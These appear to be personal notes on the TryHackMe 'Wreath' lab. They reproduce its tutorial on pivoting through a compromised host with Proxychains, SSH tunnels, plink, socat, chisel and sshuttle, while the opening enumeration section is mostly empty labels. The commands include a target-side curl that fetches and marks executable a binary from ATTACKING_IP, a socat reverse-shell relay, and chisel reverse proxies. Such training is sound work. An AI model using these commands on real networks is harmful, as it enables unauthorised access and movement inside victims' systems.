Wreath

Room Link: https://tryhackme.com/r/room/wreath

Enumeration

Kali

nmap -A $VICTIM

Kali

Kali

Exploitation

Kali

Kali

Victim

Victim

Victim

No passwords found

Kali

Victim

Kali

Enumeration

(document later in notes, including the info in tryhackme)







Victim

Victim

Victim

Victim

Victim

Proxychains & Foxyproxy

In this task we'll be looking at two "proxy" tools: Proxychains and FoxyProxy. These both allow us to connect through one of the proxies we'll learn about in the upcoming tasks. When creating a proxy we open up a port on our own attacking machine which is linked to the compromised server, giving us access to the target network.

Think of this as being something like a tunnel created between a port on our attacking box that comes out inside the target network -- like a secret tunnel from a fantasy story, hidden beneath the floorboards of the local bar and exiting in the palace treasure chamber.

Proxychains and FoxyProxy can be used to direct our traffic through this port and into our target network.

Proxychains

Proxychains is a tool we have already briefly mentioned in previous tasks. It's a very useful tool -- although not without its drawbacks. Proxychains can often slow down a connection: performing an nmap scan through it is especially hellish. Ideally you should try to use static tools where possible, and route traffic through proxychains only when required.

That said, let's take a look at the tool itself.

Proxychains is a command line tool which is activated by prepending the command proxychains to other commands. For example, to proxy netcat through a proxy, you could use the command:

proxychains nc 172.16.0.10 23

Notice that a proxy port was not specified in the above command. This is because proxychains reads its options from a config file. The master config file is located at /etc/proxychains.conf. This is where proxychains will look by default; however, it's actually the last location where proxychains will look. The locations (in order) are:

The current directory (i.e.

./proxychains.conf)~/.proxychains/proxychains.conf/etc/proxychains.conf

This makes it extremely easy to configure proxychains for a specific assignment, without altering the master file. Simply execute: cp /etc/proxychains.conf ., then make any changes to the config file in a copy stored in your current directory. If you're likely to move directories a lot then you could instead place it in a .proxychains directory under your home directory, achieving the same results. If you happen to lose or destroy the original master copy of the proxychains config, a replacement can be downloaded from here.



Speaking of the proxychains.conf file, there is only one section of particular use to us at this moment of time: right at the bottom of the file are the servers used by the proxy. You can set more than one server here to chain proxies together, however, for the time being we will stick to one proxy:

Specifically, we are interested in the "ProxyList" section:

[ProxyList]

# add proxy here ...

# meanwhile

# defaults set to "tor"

socks4 127.0.0.1 9050

It is here that we can choose which port(s) to forward the connection through. By default there is one proxy set to localhost port 9050 -- this is the default port for a Tor entrypoint, should you choose to run one on your attacking machine. That said, it is not hugely useful to us. This should be changed to whichever (arbitrary) port is being used for the proxies we'll be setting up in the following tasks.

There is one other line in the Proxychains configuration that is worth paying attention to, specifically related to the Proxy DNS settings:

If performing an Nmap scan through proxychains, this option can cause the scan to hang and ultimately crash. Comment out the proxy_dns line using a hashtag (#) at the start of the line before performing a scan through the proxy!

Other things to note when scanning through proxychains:

You can only use TCP scans -- so no UDP or SYN scans. ICMP Echo packets (Ping requests) will also not work through the proxy, so use the

-Pnswitch to prevent Nmap from trying it.It will be extremely slow. Try to only use Nmap through a proxy when using the NSE (i.e. use a static binary to see where the open ports/hosts are before proxying a local copy of nmap to use the scripts library).

FoxyProxy

Proxychains is an acceptable option when working with CLI tools, but if working in a web browser to access a webapp through a proxy, there is a better option available, namely: FoxyProxy!

People frequently use this tool to manage their BurpSuite/ZAP proxy quickly and easily, but it can also be used alongside the tools we'll be looking at in subsequent tasks in order to access web apps on an internal network. FoxyProxy is a browser extension which is available for Firefox and Chrome. There are two versions of FoxyProxy available: Basic and Standard. Basic works perfectly for our purposes, but feel free to experiment with standard if you wish.



After installing the extension in your browser of choice, click on it in your toolbar:

Click on the "Options" button. This will take you to a page where you can configure your saved proxies. Click "Add" on the left hand side of the screen:

Fill in the IP and Port on the right hand side of the page that appears, then give it a name. Set the proxy type to the kind of proxy you will be using. SOCKS4 is usually a good bet, although Chisel (which we will cover in a later task) requires SOCKS5. An example config is given here:



Press Save, then click on the icon in the task bar again to bring up the proxy menu. You can switch between any of your saved proxies by clicking on them:

Once activated, all of your browser traffic will be redirected through the chosen port (so make sure the proxy is active!). Be aware that if the target network doesn't have internet access (like all TryHackMe boxes) then you will not be able to access the outside internet when the proxy is activated. Even in a real engagement, routing your general internet searches through a client's network is unwise anyway, so turning the proxy off (or using the routing features in FoxyProxy standard) for everything other than interaction with the target network is advised.

With the proxy activated, you can simply navigate to the target domain or IP in your browser and the proxy will take care of the rest!

Answer the questions

What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?

What command would you use to telnet through a proxy to 172.16.0.100:23?

You have discovered a webapp running on a target inside an isolated network. Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?

SSH Tunnelling / Port Forwarding

The first tool we'll be looking at is none other than the bog-standard SSH client with an OpenSSH server. Using these simple tools, it's possible to create both forward and reverse connections to make SSH "tunnels", allowing us to forward ports, and/or create proxies.

Forward Connections

Creating a forward (or "local") SSH tunnel can be done from our attacking box when we have SSH access to the target. As such, this technique is much more commonly used against Unix hosts. Linux servers, in particular, commonly have SSH active and open. That said, Microsoft (relatively) recently brought out their own implementation of the OpenSSH server, native to Windows, so this technique may begin to get more popular in this regard if the feature were to gain more traction.

There are two ways to create a forward SSH tunnel using the SSH client -- port forwarding, and creating a proxy.

Port forwarding is accomplished with the

-Lswitch, which creates a link to a Local port. For example, if we had SSH access to 172.16.0.5 and there's a webserver running on 172.16.0.10, we could use this command to create a link to the server on 172.16.0.10:ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fNWe could then access the website on 172.16.0.10 (through 172.16.0.5) by navigating to port 8000 on our own attacking machine. For example, by enteringlocalhost:8000into a web browser. Using this technique we have effectively created a tunnel between port 80 on the target server, and port 8000 on our own box. Note that it's good practice to use a high port, out of the way, for the local connection. This means that the low ports are still open for their correct use (e.g. if we wanted to start our own webserver to serve an exploit to a target), and also means that we do not need to usesudoto create the connection. The-fNcombined switch does two things:-fbackgrounds the shell immediately so that we have our own terminal back.-Ntells SSH that it doesn't need to execute any commands -- only set up the connection.Proxies are made using the

-Dswitch, for example:-D 1337. This will open up port 1337 on your attacking box as a proxy to send data through into the protected network. This is useful when combined with a tool such as proxychains. An example of this command would be:ssh -D 1337 user@172.16.0.5 -fNThis again uses the-fNswitches to background the shell. The choice of port 1337 is completely arbitrary -- all that matters is that the port is available and correctly set up in your proxychains (or equivalent) configuration file. Having this proxy set up would allow us to route all of our traffic through into the target network.

Reverse Connections



Reverse connections are very possible with the SSH client (and indeed may be preferable if you have a shell on the compromised server, but not SSH access). They are, however, riskier as you inherently must access your attacking machine from the target -- be it by using credentials, or preferably a key based system. Before we can make a reverse connection safely, there are a few steps we need to take:

First, generate a new set of SSH keys and store them somewhere safe (

ssh-keygen): This will create two new files: a private key, and a public key.

Kali

Copy the contents of the public key (the file ending with

.pub), then edit the~/.ssh/authorized_keysfile on your own attacking machine. You may need to create the~/.sshdirectory andauthorized_keysfile first.

Kali

On a new line, type the following line, then paste in the public key:

command="echo 'This account can only be used for port forwarding'",no-agent-forwarding,no-x11-forwarding,no-ptyThis makes sure that the key can only be used for port forwarding, disallowing the ability to gain a shell on your attacking machine.

The final entry in the authorized_keys file should look something like this:

Next. check if the SSH server on your attacking machine is running:

sudo systemctl status ssh

Victim

If the service is running then you should get a response that looks like this (with "active" shown in the message):

If the status command indicates that the server is not running then you can start the ssh service with:

sudo systemctl start ssh

Victim

The only thing left is to do the unthinkable: transfer the private key to the target box. This is usually an absolute no-no, which is why we generated a throwaway set of SSH keys to be discarded as soon as the engagement is over.

With the key transferred, we can then connect back with a reverse port forward using the following command:

ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN

To put that into the context of our fictitious IPs: 172.16.0.10 and 172.16.0.5, if we have a shell on 172.16.0.5 and want to give our attacking box (172.16.0.20) access to the webserver on 172.16.0.10, we could use this command on the 172.16.0.5 machine:

ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN

Kali

Victim

This would open up a port forward to our Kali box, allowing us to access the 172.16.0.10 webserver, in exactly the same way as with the forward connection we made before!

In newer versions of the SSH client, it is also possible to create a reverse proxy (the equivalent of the -D switch used in local connections). This may not work in older clients, but this command can be used to create a reverse proxy in clients which do support it:

ssh -R 1337 USERNAME@ATTACKING_IP -i KEYFILE -fN

Victim

This, again, will open up a proxy allowing us to redirect all of our traffic through localhost port 1337, into the target network.

Note: Modern Windows comes with an inbuilt SSH client available by default. This allows us to make use of this technique in Windows systems, even if there is not an SSH server running on the Windows system we're connecting back from. In many ways this makes the next task covering plink.exe redundant; however, it is still very relevant for older systems.

To close any of these connections, type ps aux | grep ssh into the terminal of the machine that created the connection:

Find the process ID (PID) of the connection. In the above image this is 105238.

Finally, type sudo kill PID to close the connection:

Answer the questions

If you're connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?

Which switch combination can be used to background an SSH port forward or tunnel?

It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?

What command would you use to create a pair of throwaway SSH keys for a reverse connection?

If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is "kali")

What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?

If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is "user", and background the shell.

plink.exe

Plink.exe is a Windows command line version of the PuTTY SSH client. Now that Windows comes with its own inbuilt SSH client, plink is less useful for modern servers; however, it is still a very useful tool, so we will cover it here.

Generally speaking, Windows servers are unlikely to have an SSH server running so our use of Plink tends to be a case of transporting the binary to the target, then using it to create a reverse connection. This would be done with the following command:

cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -N

Notice that this syntax is nearly identical to previously when using the standard OpenSSH client. The cmd.exe /c echo y at the start is for non-interactive shells (like most reverse shells -- with Windows shells being difficult to stabilise), in order to get around the warning message that the target has not connected to this host before.

To use our example from before, if we have access to 172.16.0.5 and would like to forward a connection to 172.16.0.10:80 back to port 8000 our own attacking machine (172.16.0.20), we could use this command:

cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -N

Note that any keys generated by ssh-keygen will not work properly here. You will need to convert them using the puttygen tool, which can be installed on Kali using sudo apt install putty-tools. After downloading the tool, conversion can be done with:

puttygen KEYFILE -o OUTPUT_KEY.ppk

Substituting in a valid file for the keyfile, and adding in the output file.

The resulting .ppk file can then be transferred to the Windows target and used in exactly the same way as with the Reverse port forwarding taught in the previous task (despite the private key being converted, it will still work perfectly with the same public key we added to the authorized_keys file before).

Note: Plink is notorious for going out of date quickly, which often results in failing to connect back. Always make sure you have an up to date version of the .exe. Whilst there is a copy pre-installed on Kali at /usr/share/windows-resources/binaries/plink.exe, downloading a new copy from here before a new engagement is sensible.

Answer the questions

What tool can be used to convert OpenSSH keys into PuTTY style keys?

Socat

Socat is not just great for fully stable Linux shells[1], it's also superb for port forwarding. The one big disadvantage of socat (aside from the frequent problems people have learning the syntax), is that it is very rarely installed by default on a target. That said, static binaries are easy to find for both Linux and Windows. Bear in mind that the Windows version is unlikely to bypass Antivirus software by default, so custom compilation may be required. Before we begin, it's worth noting: if you have completed the What the Shell? room, you will know that socat can be used to create encrypted connections. The techniques shown here could be combined with the encryption options detailed in the shells room to create encrypted port forwards and relays. To avoid overly complicating this section, this technique will not be taught here; however, it's well worth experimenting with this in your own time.

Whilst the following techniques could not be used to set up a full proxy into a target network, it is quite possible to use them to successfully forward ports from both Linux and Windows compromised targets. In particular, socat makes a very good relay: for example, if you are attempting to get a shell on a target that does not have a direct connection back to your attacking computer, you could use socat to set up a relay on the currently compromised machine. This listens for the reverse shell from the target and then forwards it immediately back to the attacking box:

It's best to think of socat as a way to join two things together -- kind of like the Portal Gun in the Portal games, it creates a link between two different locations. This could be two ports on the same machine, it could be to create a relay between two different machines, it could be to create a connection between a port and a file on the listening machine, or many other similar things. It is an extremely powerful tool, which is well worth looking into in your own time.

Generally speaking, however, hackers tend to use it to either create reverse/bind shells, or, as in the example above, create a port forward. Specifically, in the above example we're creating a port forward from a port on the compromised server to a listening port on our own box. We could do this the other way though, by either forwarding a connection from the attacking machine to a target inside the network, or creating a direct link between a listening port on the attacking machine with the service on the internal server. This latter application is especially useful as it does not require opening a port on the compromised server.

Before using socat, it will usually be necessary to download a binary for it, then upload it to the box.

For example, with a Python webserver:-

On Kali (inside the directory containing your Socat binary):

sudo python3 -m http.server 80

Then, on the target:

curl ATTACKING_IP/socat -o /tmp/socat-USERNAME && chmod +x /tmp/socat-USERNAME

With the binary uploaded, let's have a look at each of the above scenarios in turn.

Note: This uploads the socat binary with your username in the title; however, the example commands given in the rest of this task will refer to the binary simply as socat.

Reverse Shell Relay

In this scenario we are using socat to create a relay for us to send a reverse shell back to our own attacking machine (as in the diagram above). First let's start a standard netcat listener on our attacking box (sudo nc -lvnp 443). Next, on the compromised server, use the following command to start the relay:

./socat tcp-l:8000 tcp:ATTACKING_IP:443 &

Note: the order of the two addresses matters here. Make sure to open the listening port first, then connect back to the attacking machine.

From here we can then create a reverse shell to the newly opened port 8000 on the compromised server. This is demonstrated in the following screenshot, using netcat on the remote server to simulate receiving a reverse shell from the target server:

A brief explanation of the above command:

tcp-l:8000is used to create the first half of the connection -- an IPv4 listener on tcp port 8000 of the target machine.tcp:ATTACKING_IP:443connects back to our local IP on port 443. The ATTACKING_IP obviously needs to be filled in correctly for this to work.&backgrounds the listener, turning it into a job so that we can still use the shell to execute other commands.

The relay connects back to a listener started using an alias to a standard netcat listener: sudo nc -lvnp 443.

In this way we can set up a relay to send reverse shells through a compromised system, back to our own attacking machine. This technique can also be chained quite easily; however, in many cases it may be easier to just upload a static copy of netcat to receive your reverse shell directly on the compromised server.

Port Forwarding -- Easy

The quick and easy way to set up a port forward with socat is quite simply to open up a listening port on the compromised server, and redirect whatever comes into it to the target server. For example, if the compromised server is 172.16.0.5 and the target is port 3306 of 172.16.0.10, we could use the following command (on the compromised server) to create a port forward:

./socat tcp-l:33060,fork,reuseaddr tcp:172.16.0.10:3306 &

This opens up port 33060 on the compromised server and redirects the input from the attacking machine straight to the intended target server, essentially giving us access to the (presumably MySQL Database) running on our target of 172.16.0.10. The fork option is used to put every connection into a new process, and the reuseaddr option means that the port stays open after a connection is made to it. Combined, they allow us to use the same port forward for more than one connection. Once again we use & to background the shell, allowing us to keep using the same terminal session on the compromised server for other things.

We can now connect to port 33060 on the relay (172.16.0.5) and have our connection directly relayed to our intended target of 172.16.0.10:3306.

Port Forwarding -- Quiet

The previous technique is quick and easy, but it also opens up a port on the compromised server, which could potentially be spotted by any kind of host or network scanning. Whilst the risk is not massive, it pays to know a slightly quieter method of port forwarding with socat. This method is marginally more complex, but doesn't require opening up a port externally on the compromised server.

First of all, on our own attacking machine, we issue the following command:

socat tcp-l:8001 tcp-l:8000,fork,reuseaddr &

This opens up two ports: 8000 and 8001, creating a local port relay. What goes into one of them will come out of the other. For this reason, port 8000 also has the fork and reuseaddr options set, to allow us to create more than one connection using this port forward.

Next, on the compromised relay server (172.16.0.5 in the previous example) we execute this command:

./socat tcp:ATTACKING_IP:8001 tcp:TARGET_IP:TARGET_PORT,fork &

This makes a connection between our listening port 8001 on the attacking machine, and the open port of the target server. To use the fictional network from before, we could enter this command as:

./socat tcp:10.50.73.2:8001 tcp:172.16.0.10:80,fork &

This would create a link between port 8000 on our attacking machine, and port 80 on the intended target (172.16.0.10), meaning that we could go to localhost:8000 in our attacking machine's web browser to load the webpage served by the target: 172.16.0.10:80!

This is quite a complex scenario to visualise, so let's quickly run through what happens when you try to access the webpage in your browser:

The request goes to

127.0.0.1:8000Due to the socat listener we started on our own machine, anything that goes into port 8000, comes out of port 8001

Port 8001 is connected directly to the socat process we ran on the compromised server, meaning that anything coming out of port 8001 gets sent to the compromised server, where it gets relayed to port 80 on the target server.

The process is then reversed when the target sends the response:

The response is sent to the socat process on the compromised server. What goes into the process comes out at the other side, which happens to link straight to port 8001 on our attacking machine.

Anything that goes into port 8001 on our attacking machine comes out of port 8000 on our attacking machine, which is where the web browser expects to receive its response, thus the page is received and rendered.

We have now achieved the same thing as previously, but without opening any ports on the server!



Finally, we've learnt how to create backgrounded socat port forwards and relays, but it's important to also know how to close these. The solution is simple: run the jobs command in your terminal, then kill any socat processes using kill %NUMBER:

For the following questions, assume that we are working with a local copy of socat called socat in the current

Answer the question

Which socat option allows you to reuse the same listening port for more than one connection?

If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory?

Use TCP port 8000 for the server listener, and do not background the process.

What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?

Chisel

Chisel is an awesome tool which can be used to quickly and easily set up a tunnelled proxy or port forward through a compromised system, regardless of whether you have SSH access or not. It's written in Golang and can be easily compiled for any system (with static release binaries for Linux and Windows provided). In many ways it provides the same functionality as the standard SSH proxying / port forwarding we covered earlier; however, the fact it doesn't require SSH access on the compromised target is a big bonus.



Before we can use chisel, we need to download appropriate binaries from the tool's Github release page. These can then be unzipped using gunzip, and executed as normal:

You must have an appropriate copy of the chisel binary on both the attacking machine and the compromised server. Copy the file to the remote server with your choice of file transfer method. You could use the webserver method covered in the previous tasks, or to shake things up a bit, you could use SCP:

scp -i KEY chisel user@target:/tmp/chisel-USERNAME

The chisel binary has two modes: client and server. You can access the help menus for either with the command: chisel client|server --help

e.g:

We will be looking at two uses for chisel in this task (a SOCKS proxy, and port forwarding); however, chisel is a very versatile tool which can be used in many ways not described here. You are encouraged to read through the help pages for the tool for this reason.

Reverse SOCKS Proxy

Let's start by looking at setting up a reverse SOCKS proxy with chisel. This connects back from a compromised server to a listener waiting on our attacking machine.

On our own attacking box we would use a command that looks something like this:

./chisel server -p LISTEN_PORT --reverse &

This sets up a listener on your chosen LISTEN_PORT.

On the compromised host, we would use the following command:

./chisel client ATTACKING_IP:LISTEN_PORT R:socks &

This command connects back to the waiting listener on our attacking box, completing the proxy. As before, we are using the ampersand symbol (&) to background the processes.

Notice that, despite connecting back to port 1337 successfully, the actual proxy has been opened on 127.0.0.1:1080. As such, we will be using port 1080 when sending data through the proxy.

Note the use of R:socks in this command. "R" is prefixed to remotes (arguments that determine what is being forwarded or proxied -- in this case setting up a proxy) when connecting to a chisel server that has been started in reverse mode. It essentially tells the chisel client that the server anticipates the proxy or port forward to be made at the client side (e.g. starting a proxy on the compromised target running the client, rather than on the attacking machine running the server). Once again, reading the chisel help pages for more information is recommended.

Forward SOCKS Proxy

Forward proxies are rarer than reverse proxies for the same reason as reverse shells are more common than bind shells; generally speaking, egress firewalls (handling outbound traffic) are less stringent than ingress firewalls (which handle inbound connections). That said, it's still well worth learning how to set up a forward proxy with chisel.

In many ways the syntax for this is simply reversed from a reverse proxy.

First, on the compromised host we would use:

./chisel server -p LISTEN_PORT --socks5

On our own attacking box we would then use:

./chisel client TARGET_IP:LISTEN_PORT PROXY_PORT:socks

In this command, PROXY_PORT is the port that will be opened for the proxy.

For example, ./chisel client 172.16.0.10:8080 1337:socks would connect to a chisel server running on port 8080 of 172.16.0.10. A SOCKS proxy would be opened on port 1337 of our attacking machine.

Proxychains Reminder:

When sending data through either of these proxies, we would need to set the port in our proxychains configuration. As Chisel uses a SOCKS5 proxy, we will also need to change the start of the line from socks4 to socks5:

[ProxyList]

# add proxy here ...

# meanwhile

# defaults set to "tor"

socks5 127.0.0.1 1080

Note: The above configuration is for a reverse SOCKS proxy -- as mentioned previously, the proxy opens on port 1080 rather than the specified listening port (1337). If you use proxychains with a forward proxy then the port should be set to whichever port you opened (1337 in the above example).

Now that we've seen how to use chisel to create a SOCKS proxy, let's take a look at using it to create a port forward with chisel.

Remote Port Forward: A remote port forward is when we connect back from a compromised target to create the forward.

For a remote port forward, on our attacking machine we use the exact same command as before:

./chisel server -p LISTEN_PORT --reverse &

Once again this sets up a chisel listener for the compromised host to connect back to.

The command to connect back is slightly different this time, however:

./chisel client ATTACKING_IP:LISTEN_PORT R:LOCAL_PORT:TARGET_IP:TARGET_PORT &

You may recognise this as being very similar to the SSH reverse port forward method, where we specify the local port to open, the target IP, and the target port, separated by colons. Note the distinction between the LISTEN_PORT and the LOCAL_PORT. Here the LISTEN_PORT is the port that we started the chisel server on, and the LOCAL_PORT is the port we wish to open on our own attacking machine to link with the desired target port.

To use an old example, let's assume that our own IP is 172.16.0.20, the compromised server's IP is 172.16.0.5, and our target is port 22 on 172.16.0.10. The syntax for forwarding 172.16.0.10:22 back to port 2222 on our attacking machine would be as follows:

./chisel client 172.16.0.20:1337 R:2222:172.16.0.10:22 &

Connecting back to our attacking machine, functioning as a chisel server started with:

./chisel server -p 1337 --reverse &

This would allow us to access 172.16.0.10:22 (via SSH) by navigating to 127.0.0.1:2222.

Local Port Forward: As with SSH, a local port forward is where we connect from our own attacking machine to a chisel server listening on a compromised target.

On the compromised target we set up a chisel server:

./chisel server -p LISTEN_PORT

We now connect to this from our attacking machine like so:

./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORT

For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:

./chisel client 172.16.0.5:8000 2222:172.16.0.10:22

As with the backgrounded socat processes, when we want to destroy our chisel connections we can use jobs to see a list of backgrounded jobs, then kill %NUMBER to destroy each of the chisel processes.

Note: When using Chisel on Windows, it's important to remember to upload it with a file extension of .exe (e.g. chisel.exe)!

Answer the questions

What command would you use to start a chisel server for a reverse connection on your attacking machine?

Use port 4242 for the listener and do not background the process.

What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?

How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.

If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?

sshuttle

Finally, let's take a look at our last tool of this section: sshuttle.

This tool is quite different from the others we have covered so far. It doesn't perform a port forward, and the proxy it creates is nothing like the ones we have already seen. Instead it uses an SSH connection to create a tunnelled proxy that acts like a new interface. In short, it simulates a VPN, allowing us to route our traffic through the proxy without the use of proxychains (or an equivalent). We can just directly connect to devices in the target network as we would normally connect to networked devices. As it creates a tunnel through SSH (the secure shell), anything we send through the tunnel is also encrypted, which is a nice bonus. We use sshuttle entirely on our attacking machine, in much the same way we would SSH into a remote server.

Whilst this sounds like an incredible upgrade, it is not without its drawbacks. For a start, sshuttle only works on Linux targets. It also requires access to the compromised server via SSH, and Python also needs to be installed on the server. That said, with SSH access, it could theoretically be possible to upload a static copy of Python and work with that. These restrictions do somewhat limit the uses for sshuttle; however, when it is an option, it tends to be a superb bet!

First of all we need to install sshuttle. On Kali this is as easy as using the apt package manager:

sudo apt install sshuttle

The base command for connecting to a server with sshuttle is as follows:

sshuttle -r username@address subnet

For example, in our fictional 172.16.0.x network with a compromised server at 172.16.0.5, the command may look something like this:

sshuttle -r user@172.16.0.5 172.16.0.0/24

We would then be asked for the user's password, and the proxy would be established. The tool will then just sit passively in the background and forward relevant traffic into the target network.

Rather than specifying subnets, we could also use the -N option which attempts to determine them automatically based on the compromised server's own routing table:

sshuttle -r username@address -N

Bear in mind that this may not always be successful though!

As with the previous tools, these commands could also be backgrounded by appending the ampersand (&) symbol to the end.

If this has worked, you should see the following line:

c : Connected to server.

Well, that's great, but what happens if we don't have the user's password, or the server only accepts key-based authentication?

Unfortunately, sshuttle doesn't currently seem to have a shorthand for specifying a private key to authenticate to the server with. That said, we can easily bypass this limitation using the --ssh-cmd switch.

This switch allows us to specify what command gets executed by sshuttle when trying to authenticate with the compromised server. By default this is simply ssh with no arguments. With the --ssh-cmd switch, we can pick a different command to execute for authentication: say, ssh -i keyfile, for example!

So, when using key-based authentication, the final command looks something like this:

sshuttle -r user@address --ssh-cmd "ssh -i KEYFILE" SUBNET

To use our example from before, the command would be:

sshuttle -r user@172.16.0.5 --ssh-cmd "ssh -i private_key" 172.16.0.0/24

